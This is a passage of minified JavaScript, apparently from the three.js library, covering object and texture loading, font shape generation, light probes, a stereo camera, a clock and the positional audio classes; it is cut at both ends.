jc[s.type](s.innerRadius,s.outerRadius,s.thetaSegments,s.phiSegments,s.thetaStart,s.thetaLength);break;case"TorusGeometry":case"TorusBufferGeometry":o=new jc[s.type](s.radius,s.tube,s.radialSegments,s.tubularSegments,s.arc);break;case"TorusKnotGeometry":case"TorusKnotBufferGeometry":o=new jc[s.type](s.radius,s.tube,s.tubularSegments,s.radialSegments,s.p,s.q);break;case"TubeGeometry":case"TubeBufferGeometry":o=new jc[s.type]((new Yl[s.path.type]).fromJSON(s.path),s.tubularSegments,s.radius,s.radialSegments,s.closed);break;case"LatheGeometry":case"LatheBufferGeometry":o=new jc[s.type](s.points,s.segments,s.phiStart,s.phiLength);break;case"PolyhedronGeometry":case"PolyhedronBufferGeometry":o=new jc[s.type](s.vertices,s.indices,s.radius,s.details);break;case"ShapeGeometry":case"ShapeBufferGeometry":for(var c=[],l=0,h=s.shapes.length;l<h;l++){var u=t[s.shapes[l]];c.push(u)}o=new jc[s.type](c,s.curveSegments);break;case"ExtrudeGeometry":case"ExtrudeBufferGeometry":for(c=[],l=0,h=s.shapes.length;l<h;l++){u=t[s.shapes[l]];c.push(u)}var p=s.options.extrudePath;void 0!==p&&(s.options.extrudePath=(new Yl[p.type]).fromJSON(p)),o=new jc[s.type](c,s.options);break;case"BufferGeometry":case"InstancedBufferGeometry":o=i.parse(s);break;case"Geometry":if("THREE"in window&&"LegacyJSONLoader"in THREE)o=(new THREE.LegacyJSONLoader).parse(s,this.resourcePath).geometry;else console.error('THREE.ObjectLoader: You have to import LegacyJSONLoader in order load geometry data of type "Geometry".');break;default:console.warn('THREE.ObjectLoader: Unsupported geometry type "'+s.type+'"');continue}o.uuid=s.uuid,void 0!==s.name&&(o.name=s.name),!0===o.isBufferGeometry&&void 0!==s.userData&&(o.userData=s.userData),n[s.uuid]=o}return n},parseMaterials:function(e,t){var n={},i={};if(void 0!==e){var r=new hh;r.setTextures(t);for(var a=0,o=e.length;a<o;a++){var s=e[a];if("MultiMaterial"===s.type){for(var c=[],l=0;l<s.materials.length;l++){var h=s.materials[l];void 0===n[h.uuid]&&(n[h.uuid]=r.parse(h)),c.push(n[h.uuid])}i[s.uuid]=c}else void 0===n[s.uuid]&&(n[s.uuid]=r.parse(s)),i[s.uuid]=n[s.uuid]}}return i},parseAnimations:function(e){for(var t=[],n=0;n<e.length;n++){var i=e[n],r=ml.parse(i);void 0!==i.uuid&&(r.uuid=i.uuid),t.push(r)}return t},parseImages:function(e,t){var n=this,i={};function r(e){return n.manager.itemStart(e),a.load(e,function(){n.manager.itemEnd(e)},void 0,function(){n.manager.itemError(e),n.manager.itemEnd(e)})}if(void 0!==e&&e.length>0){var a=new El(new yl(t));a.setCrossOrigin(this.crossOrigin);for(var o=0,s=e.length;o<s;o++){var c=e[o],l=c.url;if(Array.isArray(l)){i[c.uuid]=[];for(var h=0,u=l.length;h<u;h++){var p=l[h],d=/^(\/\/)|([a-z]+:(\/\/)?)/i.test(p)?p:n.resourcePath+p;i[c.uuid].push(r(d))}}else{d=/^(\/\/)|([a-z]+:(\/\/)?)/i.test(c.url)?c.url:n.resourcePath+c.url;i[c.uuid]=r(d)}}}return i},parseTextures:function(e,t){function n(e,t){return"number"==typeof e?e:(console.warn("THREE.ObjectLoader.parseTexture: Constant should be in numeric form.",e),t[e])}var i={};if(void 0!==e)for(var r=0,a=e.length;r<a;r++){var o,s=e[r];void 0===s.image&&console.warn('THREE.ObjectLoader: No "image" specified for',s.uuid),void 0===t[s.image]&&console.warn("THREE.ObjectLoader: Undefined image",s.image),(o=Array.isArray(t[s.image])?new kr(t[s.image]):new Gt(t[s.image])).needsUpdate=!0,o.uuid=s.uuid,void 0!==s.name&&(o.name=s.name),void 0!==s.mapping&&(o.mapping=n(s.mapping,yh)),void 0!==s.offset&&o.offset.fromArray(s.offset),void 0!==s.repeat&&o.repeat.fromArray(s.repeat),void 0!==s.center&&o.center.fromArray(s.center),void 0!==s.rotation&&(o.rotation=s.rotation),void 0!==s.wrap&&(o.wrapS=n(s.wrap[0],xh),o.wrapT=n(s.wrap[1],xh)),void 0!==s.format&&(o.format=s.format),void 0!==s.type&&(o.type=s.type),void 0!==s.encoding&&(o.encoding=s.encoding),void 0!==s.minFilter&&(o.minFilter=n(s.minFilter,bh)),void 0!==s.magFilter&&(o.magFilter=n(s.magFilter,bh)),void 0!==s.anisotropy&&(o.anisotropy=s.anisotropy),void 0!==s.flipY&&(o.flipY=s.flipY),void 0!==s.premultiplyAlpha&&(o.premultiplyAlpha=s.premultiplyAlpha),void 0!==s.unpackAlignment&&(o.unpackAlignment=s.unpackAlignment),i[s.uuid]=o}return i},parseObject:function(e,t,n){var i;function r(e){return void 0===t[e]&&console.warn("THREE.ObjectLoader: Undefined geometry",e),t[e]}function a(e){if(void 0!==e){if(Array.isArray(e)){for(var t=[],i=0,r=e.length;i<r;i++){var a=e[i];void 0===n[a]&&console.warn("THREE.ObjectLoader: Undefined material",a),t.push(n[a])}return t}return void 0===n[e]&&console.warn("THREE.ObjectLoader: Undefined material",e),n[e]}}switch(e.type){case"Scene":i=new gn,void 0!==e.background&&Number.isInteger(e.background)&&(i.background=new si(e.background)),void 0!==e.fog&&("Fog"===e.fog.type?i.fog=new Co(e.fog.color,e.fog.near,e.fog.far):"FogExp2"===e.fog.type&&(i.fog=new Po(e.fog.color,e.fog.density)));break;case"PerspectiveCamera":i=new vr(e.fov,e.aspect,e.near,e.far),void 0!==e.focus&&(i.focus=e.focus),void 0!==e.zoom&&(i.zoom=e.zoom),void 0!==e.filmGauge&&(i.filmGauge=e.filmGauge),void 0!==e.filmOffset&&(i.filmOffset=e.filmOffset),void 0!==e.view&&(i.view=Object.assign({},e.view));break;case"OrthographicCamera":i=new ah(e.left,e.right,e.top,e.bottom,e.near,e.far),void 0!==e.zoom&&(i.zoom=e.zoom),void 0!==e.view&&(i.view=Object.assign({},e.view));break;case"AmbientLight":i=new ch(e.color,e.intensity);break;case"DirectionalLight":i=new sh(e.color,e.intensity);break;case"PointLight":i=new rh(e.color,e.intensity,e.distance,e.decay);break;case"RectAreaLight":i=new lh(e.color,e.intensity,e.width,e.height);break;case"SpotLight":i=new nh(e.color,e.intensity,e.distance,e.angle,e.penumbra,e.decay);break;case"HemisphereLight":i=new $l(e.color,e.groundColor,e.intensity);break;case"SkinnedMesh":console.warn("THREE.ObjectLoader.parseObject() does not support SkinnedMesh yet.");case"Mesh":var o=r(e.geometry),s=a(e.material);i=o.bones&&o.bones.length>0?new es(o,s):new $i(o,s);break;case"InstancedMesh":o=r(e.geometry),s=a(e.material);var c=e.count,l=e.instanceMatrix;(i=new ls(o,s,c)).instanceMatrix=new vi(new Float32Array(l.array),16);break;case"LOD":i=new $o;break;case"Line":i=new vs(r(e.geometry),a(e.material),e.mode);break;case"LineLoop":i=new bs(r(e.geometry),a(e.material));break;case"LineSegments":i=new xs(r(e.geometry),a(e.material));break;case"PointCloud":case"Points":i=new Es(r(e.geometry),a(e.material));break;case"Sprite":i=new Jo(a(e.material));break;case"Group":i=new Ao;break;default:i=new vn}if(i.uuid=e.uuid,void 0!==e.name&&(i.name=e.name),void 0!==e.matrix?(i.matrix.fromArray(e.matrix),void 0!==e.matrixAutoUpdate&&(i.matrixAutoUpdate=e.matrixAutoUpdate),i.matrixAutoUpdate&&i.matrix.decompose(i.position,i.quaternion,i.scale)):(void 0!==e.position&&i.position.fromArray(e.position),void 0!==e.rotation&&i.rotation.fromArray(e.rotation),void 0!==e.quaternion&&i.quaternion.fromArray(e.quaternion),void 0!==e.scale&&i.scale.fromArray(e.scale)),void 0!==e.castShadow&&(i.castShadow=e.castShadow),void 0!==e.receiveShadow&&(i.receiveShadow=e.receiveShadow),e.shadow&&(void 0!==e.shadow.bias&&(i.shadow.bias=e.shadow.bias),void 0!==e.shadow.radius&&(i.shadow.radius=e.shadow.radius),void 0!==e.shadow.mapSize&&i.shadow.mapSize.fromArray(e.shadow.mapSize),void 0!==e.shadow.camera&&(i.shadow.camera=this.parseObject(e.shadow.camera))),void 0!==e.visible&&(i.visible=e.visible),void 0!==e.frustumCulled&&(i.frustumCulled=e.frustumCulled),void 0!==e.renderOrder&&(i.renderOrder=e.renderOrder),void 0!==e.userData&&(i.userData=e.userData),void 0!==e.layers&&(i.layers.mask=e.layers),void 0!==e.children)for(var h=e.children,u=0;u<h.length;u++)i.add(this.parseObject(h[u],t,n));if("LOD"===e.type){void 0!==e.autoUpdate&&(i.autoUpdate=e.autoUpdate);for(var p=e.levels,d=0;d<p.length;d++){var f=p[d],m=i.getObjectByProperty("uuid",f.object);void 0!==m&&i.addLevel(m,f.distance)}}return i}});var gh,yh={UVMapping:300,CubeReflectionMapping:K,CubeRefractionMapping:$,EquirectangularReflectionMapping:ee,EquirectangularRefractionMapping:te,SphericalReflectionMapping:ne,CubeUVReflectionMapping:ie,CubeUVRefractionMapping:re},xh={RepeatWrapping:ae,ClampToEdgeWrapping:oe,MirroredRepeatWrapping:se},bh={NearestFilter:ce,NearestMipmapNearestFilter:le,NearestMipmapLinearFilter:he,LinearFilter:ue,LinearMipmapNearestFilter:pe,LinearMipmapLinearFilter:de};function _h(e){"undefined"==typeof createImageBitmap&&console.warn("THREE.ImageBitmapLoader: createImageBitmap() not supported."),"undefined"==typeof fetch&&console.warn("THREE.ImageBitmapLoader: fetch() not supported."),bl.call(this,e),this.options=void 0}function wh(){this.type="ShapePath",this.color=new si,this.subPaths=[],this.currentPath=null}function Mh(e){this.type="Font",this.data=e}function Th(e,t,n,i,r){var a=r.glyphs[e]||r.glyphs["?"];if(a){var o,s,c,l,h,u,p,d,f=new wh;if(a.o)for(var m=a._cachedOutline||(a._cachedOutline=a.o.split(" ")),v=0,g=m.length;v<g;){switch(m[v++]){case"m":o=m[v++]*t+n,s=m[v++]*t+i,f.moveTo(o,s);break;case"l":o=m[v++]*t+n,s=m[v++]*t+i,f.lineTo(o,s);break;case"q":c=m[v++]*t+n,l=m[v++]*t+i,h=m[v++]*t+n,u=m[v++]*t+i,f.quadraticCurveTo(h,u,c,l);break;case"b":c=m[v++]*t+n,l=m[v++]*t+i,h=m[v++]*t+n,u=m[v++]*t+i,p=m[v++]*t+n,d=m[v++]*t+i,f.bezierCurveTo(h,u,p,d,c,l)}}return{offsetX:a.ha*t,path:f}}console.error('THREE.Font: character "'+e+'" does not exists in font family '+r.familyName+".")}function Sh(e){bl.call(this,e)}_h.prototype=Object.assign(Object.create(bl.prototype),{constructor:_h,setOptions:function(e){return this.options=e,this},load:function(e,t,n,i){void 0===e&&(e=""),void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);var r=this,a=gl.get(e);if(void 0!==a)return r.manager.itemStart(e),setTimeout(function(){t&&t(a),r.manager.itemEnd(e)},0),a;fetch(e).then(function(e){return e.blob()}).then(function(e){return void 0===r.options?createImageBitmap(e):createImageBitmap(e,r.options)}).then(function(n){gl.add(e,n),t&&t(n),r.manager.itemEnd(e)}).catch(function(t){i&&i(t),r.manager.itemError(e),r.manager.itemEnd(e)}),r.manager.itemStart(e)}}),Object.assign(wh.prototype,{moveTo:function(e,t){return this.currentPath=new Zl,this.subPaths.push(this.currentPath),this.currentPath.moveTo(e,t),this},lineTo:function(e,t){return this.currentPath.lineTo(e,t),this},quadraticCurveTo:function(e,t,n,i){return this.currentPath.quadraticCurveTo(e,t,n,i),this},bezierCurveTo:function(e,t,n,i,r,a){return this.currentPath.bezierCurveTo(e,t,n,i,r,a),this},splineThru:function(e){return this.currentPath.splineThru(e),this},toShapes:function(e,t){function n(e){for(var t=[],n=0,i=e.length;n<i;n++){var r=e[n],a=new Ql;a.curves=r.curves,t.push(a)}return t}function i(e,t){for(var n=t.length,i=!1,r=n-1,a=0;a<n;r=a++){var o=t[r],s=t[a],c=s.x-o.x,l=s.y-o.y;if(Math.abs(l)>Number.EPSILON){if(l<0&&(o=t[a],c=-c,s=t[r],l=-l),e.y<o.y||e.y>s.y)continue;if(e.y===o.y){if(e.x===o.x)return!0}else{var h=l*(e.x-o.x)-c*(e.y-o.y);if(0===h)return!0;if(h<0)continue;i=!i}}else{if(e.y!==o.y)continue;if(s.x<=e.x&&e.x<=o.x||o.x<=e.x&&e.x<=s.x)return!0}}return i}var r=xc.isClockWise,a=this.subPaths;if(0===a.length)return[];if(!0===t)return n(a);var o,s,c,l=[];if(1===a.length)return s=a[0],(c=new Ql).curves=s.curves,l.push(c),l;var h=!r(a[0].getPoints());h=e?!h:h;var u,p,d=[],f=[],m=[],v=0;f[v]=void 0,m[v]=[];for(var g=0,y=a.length;g<y;g++)o=r(u=(s=a[g]).getPoints()),(o=e?!o:o)?(!h&&f[v]&&v++,f[v]={s:new Ql,p:u},f[v].s.curves=s.curves,h&&v++,m[v]=[]):m[v].push({h:s,p:u[0]});if(!f[0])return n(a);if(f.length>1){for(var x=!1,b=[],_=0,w=f.length;_<w;_++)d[_]=[];for(_=0,w=f.length;_<w;_++)for(var M=m[_],T=0;T<M.length;T++){for(var S=M[T],E=!0,A=0;A<f.length;A++)i(S.p,f[A].p)&&(_!==A&&b.push({froms:_,tos:A,hole:T}),E?(E=!1,d[A].push(S)):x=!0);E&&d[_].push(S)}b.length>0&&(x||(m=d))}g=0;for(var L=f.length;g<L;g++){c=f[g].s,l.push(c);for(var R=0,P=(p=m[g]).length;R<P;R++)c.holes.push(p[R].h)}return l}}),Object.assign(Mh.prototype,{isFont:!0,generateShapes:function(e,t){void 0===t&&(t=100);for(var n=[],i=function(e,t,n){for(var i=Array.from?Array.from(e):String(e).split(""),r=t/n.resolution,a=(n.boundingBox.yMax-n.boundingBox.yMin+n.underlineThickness)*r,o=[],s=0,c=0,l=0;l<i.length;l++){var h=i[l];if("\n"===h)s=0,c-=a;else{var u=Th(h,r,s,c,n);s+=u.offsetX,o.push(u.path)}}return o}(e,t,this.data),r=0,a=i.length;r<a;r++)Array.prototype.push.apply(n,i[r].toShapes());return n}}),Sh.prototype=Object.assign(Object.create(bl.prototype),{constructor:Sh,load:function(e,t,n,i){var r=this,a=new wl(this.manager);a.setPath(this.path),a.load(e,function(e){var n;try{n=JSON.parse(e)}catch(t){console.warn("THREE.FontLoader: typeface.js support is being deprecated. Use typeface.json instead."),n=JSON.parse(e.substring(65,e.length-2))}var i=r.parse(n);t&&t(i)},n,i)},parse:function(e){return new Mh(e)}});var Eh={getContext:function(){return void 0===gh&&(gh=new(window.AudioContext||window.webkitAudioContext)),gh},setContext:function(e){gh=e}};function Ah(e){bl.call(this,e)}function Lh(){this.coefficients=[];for(var e=0;e<9;e++)this.coefficients.push(new It)}function Rh(e,t){Kl.call(this,void 0,t),this.sh=void 0!==e?e:new Lh}function Ph(e,t,n){Rh.call(this,void 0,n);var i=(new si).set(e),r=(new si).set(t),a=new It(i.r,i.g,i.b),o=new It(r.r,r.g,r.b),s=Math.sqrt(Math.PI),c=s*Math.sqrt(.75);this.sh.coefficients[0].copy(a).add(o).multiplyScalar(s),this.sh.coefficients[1].copy(a).sub(o).multiplyScalar(c)}function Ch(e,t){Rh.call(this,void 0,t);var n=(new si).set(e);this.sh.coefficients[0].set(n.r,n.g,n.b).multiplyScalar(2*Math.sqrt(Math.PI))}Ah.prototype=Object.assign(Object.create(bl.prototype),{constructor:Ah,load:function(e,t,n,i){var r=new wl(this.manager);r.setResponseType("arraybuffer"),r.setPath(this.path),r.load(e,function(e){var n=e.slice(0);Eh.getContext().decodeAudioData(n,function(e){t(e)})},n,i)}}),Object.assign(Lh.prototype,{isSphericalHarmonics3:!0,set:function(e){for(var t=0;t<9;t++)this.coefficients[t].copy(e[t]);return this},zero:function(){for(var e=0;e<9;e++)this.coefficients[e].set(0,0,0);return this},getAt:function(e,t){var n=e.x,i=e.y,r=e.z,a=this.coefficients;return t.copy(a[0]).multiplyScalar(.282095),t.addScale(a[1],.488603*i),t.addScale(a[2],.488603*r),t.addScale(a[3],.488603*n),t.addScale(a[4],n*i*1.092548),t.addScale(a[5],i*r*1.092548),t.addScale(a[6],.315392*(3*r*r-1)),t.addScale(a[7],n*r*1.092548),t.addScale(a[8],.546274*(n*n-i*i)),t},getIrradianceAt:function(e,t){var n=e.x,i=e.y,r=e.z,a=this.coefficients;return t.copy(a[0]).multiplyScalar(.886227),t.addScale(a[1],1.023328*i),t.addScale(a[2],1.023328*r),t.addScale(a[3],1.023328*n),t.addScale(a[4],.858086*n*i),t.addScale(a[5],.858086*i*r),t.addScale(a[6],.743125*r*r-.247708),t.addScale(a[7],.858086*n*r),t.addScale(a[8],.429043*(n*n-i*i)),t},add:function(e){for(var t=0;t<9;t++)this.coefficients[t].add(e.coefficients[t]);return this},scale:function(e){for(var t=0;t<9;t++)this.coefficients[t].multiplyScalar(e);return this},lerp:function(e,t){for(var n=0;n<9;n++)this.coefficients[n].lerp(e.coefficients[n],t);return this},equals:function(e){for(var t=0;t<9;t++)if(!this.coefficients[t].equals(e.coefficients[t]))return!1;return!0},copy:function(e){return this.set(e.coefficients)},clone:function(){return(new this.constructor).copy(this)},fromArray:function(e,t){void 0===t&&(t=0);for(var n=this.coefficients,i=0;i<9;i++)n[i].fromArray(e,t+3*i);return this},toArray:function(e,t){void 0===e&&(e=[]),void 0===t&&(t=0);for(var n=this.coefficients,i=0;i<9;i++)n[i].toArray(e,t+3*i);return e}}),Object.assign(Lh,{getBasisAt:function(e,t){var n=e.x,i=e.y,r=e.z;t[0]=.282095,t[1]=.488603*i,t[2]=.488603*r,t[3]=.488603*n,t[4]=1.092548*n*i,t[5]=1.092548*i*r,t[6]=.315392*(3*r*r-1),t[7]=1.092548*n*r,t[8]=.546274*(n*n-i*i)}}),Rh.prototype=Object.assign(Object.create(Kl.prototype),{constructor:Rh,isLightProbe:!0,copy:function(e){return Kl.prototype.copy.call(this,e),this.sh.copy(e.sh),this.intensity=e.intensity,this},toJSON:function(e){return Kl.prototype.toJSON.call(this,e)}}),Ph.prototype=Object.assign(Object.create(Rh.prototype),{constructor:Ph,isHemisphereLightProbe:!0,copy:function(e){return Rh.prototype.copy.call(this,e),this},toJSON:function(e){return Rh.prototype.toJSON.call(this,e)}}),Ch.prototype=Object.assign(Object.create(Rh.prototype),{constructor:Ch,isAmbientLightProbe:!0,copy:function(e){return Rh.prototype.copy.call(this,e),this},toJSON:function(e){return Rh.prototype.toJSON.call(this,e)}});var Oh=new Qt,Dh=new Qt;function Ih(){this.type="StereoCamera",this.aspect=1,this.eyeSep=.064,this.cameraL=new vr,this.cameraL.layers.enable(1),this.cameraL.matrixAutoUpdate=!1,this.cameraR=new vr,this.cameraR.layers.enable(2),this.cameraR.matrixAutoUpdate=!1,this._cache={focus:null,fov:null,aspect:null,near:null,far:null,zoom:null,eyeSep:null}}function Nh(e){this.autoStart=void 0===e||e,this.startTime=0,this.oldTime=0,this.elapsedTime=0,this.running=!1}Object.assign(Ih.prototype,{update:function(e){var t=this._cache;if(t.focus!==e.focus||t.fov!==e.fov||t.aspect!==e.aspect*this.aspect||t.near!==e.near||t.far!==e.far||t.zoom!==e.zoom||t.eyeSep!==this.eyeSep){t.focus=e.focus,t.fov=e.fov,t.aspect=e.aspect*this.aspect,t.near=e.near,t.far=e.far,t.zoom=e.zoom,t.eyeSep=this.eyeSep;var n,i,r=e.projectionMatrix.clone(),a=t.eyeSep/2,o=a*t.near/t.focus,s=t.near*Math.tan(Rt.DEG2RAD*t.fov*.5)/t.zoom;Dh.elements[12]=-a,Oh.elements[12]=a,n=-s*t.aspect+o,i=s*t.aspect+o,r.elements[0]=2*t.near/(i-n),r.elements[8]=(i+n)/(i-n),this.cameraL.projectionMatrix.copy(r),n=-s*t.aspect-o,i=s*t.aspect-o,r.elements[0]=2*t.near/(i-n),r.elements[8]=(i+n)/(i-n),this.cameraR.projectionMatrix.copy(r)}this.cameraL.matrixWorld.copy(e.matrixWorld).multiply(Dh),this.cameraR.matrixWorld.copy(e.matrixWorld).multiply(Oh)}}),Object.assign(Nh.prototype,{start:function(){this.startTime=("undefined"==typeof performance?Date:performance).now(),this.oldTime=this.startTime,this.elapsedTime=0,this.running=!0},stop:function(){this.getElapsedTime(),this.running=!1,this.autoStart=!1},getElapsedTime:function(){return this.getDelta(),this.elapsedTime},getDelta:function(){var e=0;if(this.autoStart&&!this.running)return this.start(),0;if(this.running){var t=("undefined"==typeof performance?Date:performance).now();e=(t-this.oldTime)/1e3,this.oldTime=t,this.elapsedTime+=e}return e}});var zh=new It,Bh=new Ct,Uh=new It,Fh=new It;function Gh(){vn.call(this),this.type="AudioListener",this.context=Eh.getContext(),this.gain=this.context.createGain(),this.gain.connect(this.context.destination),this.filter=null,this.timeDelta=0,this._clock=new Nh}function Hh(e){vn.call(this),this.type="Audio",this.listener=e,this.context=e.context,this.gain=this.context.createGain(),this.gain.connect(e.getInput()),this.autoplay=!1,this.buffer=null,this.detune=0,this.loop=!1,this.loopStart=0,this.loopEnd=0,this.offset=0,this.duration=void 0,this.playbackRate=1,this.isPlaying=!1,this.hasPlaybackControl=!0,this.sourceType="empty",this._startedAt=0,this._pausedAt=0,this.filters=[]}Gh.prototype=Object.assign(Object.create(vn.prototype),{constructor:Gh,getInput:function(){return this.gain},removeFilter:function(){return null!==this.filter&&(this.gain.disconnect(this.filter),this.filter.disconnect(this.context.destination),this.gain.connect(this.context.destination),this.filter=null),this},getFilter:function(){return this.filter},setFilter:function(e){return null!==this.filter?(this.gain.disconnect(this.filter),this.filter.disconnect(this.context.destination)):this.gain.disconnect(this.context.destination),this.filter=e,this.gain.connect(this.filter),this.filter.connect(this.context.destination),this},getMasterVolume:function(){return this.gain.gain.value},setMasterVolume:function(e){return this.gain.gain.setTargetAtTime(e,this.context.currentTime,.01),this},updateMatrixWorld:function(e){vn.prototype.updateMatrixWorld.call(this,e);var t=this.context.listener,n=this.up;if(this.timeDelta=this._clock.getDelta(),this.matrixWorld.decompose(zh,Bh,Uh),Fh.set(0,0,-1).applyQuaternion(Bh),t.positionX){var i=this.context.currentTime+this.timeDelta;t.positionX.linearRampToValueAtTime(zh.x,i),t.positionY.linearRampToValueAtTime(zh.y,i),t.positionZ.linearRampToValueAtTime(zh.z,i),t.forwardX.linearRampToValueAtTime(Fh.x,i),t.forwardY.linearRampToValueAtTime(Fh.y,i),t.forwardZ.linearRampToValueAtTime(Fh.z,i),t.upX.linearRampToValueAtTime(n.x,i),t.upY.linearRampToValueAtTime(n.y,i),t.upZ.linearRampToValueAtTime(n.z,i)}else t.setPosition(zh.x,zh.y,zh.z),t.setOrientation(Fh.x,Fh.y,Fh.z,n.x,n.y,n.z)}}),Hh.prototype=Object.assign(Object.create(vn.prototype),{constructor:Hh,getOutput:function(){return this.gain},setNodeSource:function(e){return this.hasPlaybackControl=!1,this.sourceType="audioNode",this.source=e,this.connect(),this},setMediaElementSource:function(e){return this.hasPlaybackControl=!1,this.sourceType="mediaNode",this.source=this.context.createMediaElementSource(e),this.connect(),this},setMediaStreamSource:function(e){return this.hasPlaybackControl=!1,this.sourceType="mediaStreamNode",this.source=this.context.createMediaStreamSource(e),this.connect(),this},setBuffer:function(e){return this.buffer=e,this.sourceType="buffer",this.autoplay&&this.play(),this},play:function(e){if(void 0===e&&(e=0),!0!==this.isPlaying){if(!1!==this.hasPlaybackControl){this._startedAt=this.context.currentTime+e;var t=this.context.createBufferSource();return t.buffer=this.buffer,t.loop=this.loop,t.loopStart=this.loopStart,t.loopEnd=this.loopEnd,t.onended=this.onEnded.bind(this),t.start(this._startedAt,this._pausedAt+this.offset,this.duration),this.isPlaying=!0,this.source=t,this.setDetune(this.detune),this.setPlaybackRate(this.playbackRate),this.connect()}console.warn("THREE.Audio: this Audio has no playback control.")}else console.warn("THREE.Audio: Audio is already playing.")},pause:function(){if(!1!==this.hasPlaybackControl)return!0===this.isPlaying&&(this._pausedAt=(this.context.currentTime-this._startedAt)*this.playbackRate,this.source.stop(),this.source.onended=null,this.isPlaying=!1),this;console.warn("THREE.Audio: this Audio has no playback control.")},stop:function(){if(!1!==this.hasPlaybackControl)return this._pausedAt=0,this.source.stop(),this.source.onended=null,this.isPlaying=!1,this;console.warn("THREE.Audio: this Audio has no playback control.")},connect:function(){if(this.filters.length>0){this.source.connect(this.filters[0]);for(var e=1,t=this.filters.length;e<t;e++)this.filters[e-1].connect(this.filters[e]);this.filters[this.filters.length-1].connect(this.getOutput())}else this.source.connect(this.getOutput());return this},disconnect:function(){if(this.filters.length>0){this.source.disconnect(this.filters[0]);for(var e=1,t=this.filters.length;e<t;e++)this.filters[e-1].disconnect(this.filters[e]);this.filters[this.filters.length-1].disconnect(this.getOutput())}else this.source.disconnect(this.getOutput());return this},getFilters:function(){return this.filters},setFilters:function(e){return e||(e=[]),!0===this.isPlaying?(this.disconnect(),this.filters=e,this.connect()):this.filters=e,this},setDetune:function(e){if(this.detune=e,void 0!==this.source.detune)return!0===this.isPlaying&&this.source.detune.setTargetAtTime(this.detune,this.context.currentTime,.01),this},getDetune:function(){return this.detune},getFilter:function(){return this.getFilters()[0]},setFilter:function(e){return this.setFilters(e?[e]:[])},setPlaybackRate:function(e){if(!1!==this.hasPlaybackControl)return this.playbackRate=e,!0===this.isPlaying&&this.source.playbackRate.setTargetAtTime(this.playbackRate,this.context.currentTime,.01),this;console.warn("THREE.Audio: this Audio has no playback control.")},getPlaybackRate:function(){return this.playbackRate},onEnded:function(){this.isPlaying=!1},getLoop:function(){return!1===this.hasPlaybackControl?(console.warn("THREE.Audio: this Audio has no playback control."),!1):this.loop},setLoop:function(e){if(!1!==this.hasPlaybackControl)return this.loop=e,!0===this.isPlaying&&(this.source.loop=this.loop),this;console.warn("THREE.Audio: this Audio has no playback control.")},setLoopStart:function(e){return this.loopStart=e,this},setLoopEnd:function(e){return this.loopEnd=e,this},getVolume:function(){return this.gain.gain.value},setVolume:function(e){return this.gain.gain.setTargetAtTime(e,this.context.currentTime,.01),this}});var Vh=new It,kh=new Ct,jh=new It,Wh=new It;function qh(e){Hh.call(this,e),this.panner=this.context.createPanner(),this.panner.panningModel="HRTF",this.panner.connect(this.gain)}function Xh(e,t){this.analyser=e.context.createAnalyser(),this.analyser.fftSize=void 0!==t?t:2048,this.data=new Uint8Array(this.analyser.frequencyBinCount),e.getOutput().connect(this.analyser)}function Yh(e,t,n){this.binding=e,this.valueSize=n;var i,r=Float64Array;switch(t){case"quaternion":i=this._slerp;break;case"string":case"bool":r=Array,i=this._select;break;default:i=this._lerp}this.buffer=new r(4*n),this._mixBufferRegion=i,this.cumulativeWeight=0,this.useCount=0,this.referenceCount=0}qh.prototype=Object.assign(Object.create(Hh.prototype),{constructor:qh,getOutput:function(){return this.panner},getRefDistance:function(){return this.panner.refDistance},setRefDistance:function(e){return this.panner.refDistance=e,this},getRolloffFactor:function(){return this.panner.rolloffFactor},setRolloffFactor:function(e){return this.panner.rolloffFactor=e,this},getDistanceModel:function(){return this.panner.distanceModel},setDistanceModel:function(e){return this.panner.distanceModel=e,this},getMaxDistance:function(){return this.panner.maxDistance},setMaxDistance:function(e){return this.panner.maxDistance=e,this},setDirectionalCone:function(e,t,n){return this.panner.coneInnerAngle=e,this.panner.coneOuterAngle=t,this.panner.coneOuterGain=n,this},updateMatrixWorld:function(e){if(vn.prototype.updateMatrixWorld.call(this,e),!0!==this.hasPlaybackControl||!1!==this.isPlaying){this.matrixWorld.decompose(Vh,kh,jh),Wh.set(0,0,1).applyQuaternion(kh);var t=this.panner;if(t.positionX){var n=this.context.currentTime+this.listener.timeDelta;t.positionX.linearRampToValueAtTime(Vh.x,n),t.positionY.linearRampToValueAtTime(Vh.y,n),t.positionZ.linearRampToValueAtTime(Vh.z,n),t.orientationX.linearRampToValueAtTime(Wh.x,n),t.orientationY.linearRampToValueAtTime(Wh.y,n),t.orientationZ.linearRampToValueAtTime(Wh.z,n)}else t.setPosition(Vh.x,Vh.y,Vh.z),t.setOrientation(Wh.x,Wh.y,Wh.z)}}}),Object.assign(Xh.prototype,{getFrequencyData:function(){return this.analyser.getByteFrequencyData(this.data),this.data},getAverageFrequency:function(){for(var e=0,t=this.getFrequencyData(),n=0;n<t.length;n++)e+=t[n];return e/t.length}}),Object.assign(Yh.prototype,{accumulate:function(e,t){var n=this.buffer,i=this.valueSize,r=e*i+i,a=this.cumulativeWeight;if(0===a){for(var o=0;o!==i;++o)n[r+o]=n[o];a=t}else{var s=t/(a+=t);this._mixBufferRegion(n,r,0,s,i)}this.cumulativeWeight=a},apply:function(e){var t=this.valueSize,n=this.buffer,i=e*t+t,r=this.cumulativeWeight,a=this.binding;if(this.cumulativeWeight=0,r<1){var o=3*t;this._mixBufferRegion(n,i,o,1-r,t)}for(var s=t,c=t+t;s!==c;++s)if(n[s]!==n[s+t]){a.setValue(n,i);break}},saveOriginalState:function(){var e=this.binding,t=this.buffer,n=this.valueSize,i=3*n;e.getValue(t,i);for(var r=n,a=i;r!==a;++r)t[r]=t[i+r%n];this.cumulativeWeight=0},restoreOriginalState:function(){var e=3*this.valueSize;this.binding.setValue(this.buffer,e)},_select:function(e,t,n,i,r){if(i>=.5)for(var a=0;a!==r;++a)e[t+a]=e[n+a]},_slerp:function(e,t,n,i){Ct.slerpFlat(e,t,e,t,e,n,i)},_lerp:function(e,t,n,i,r){for(var a=1-i,o=0;o!==r;++o){var s=t+o;e[s]=e[s]*a+e[n+o]*i}}});var Jh=new 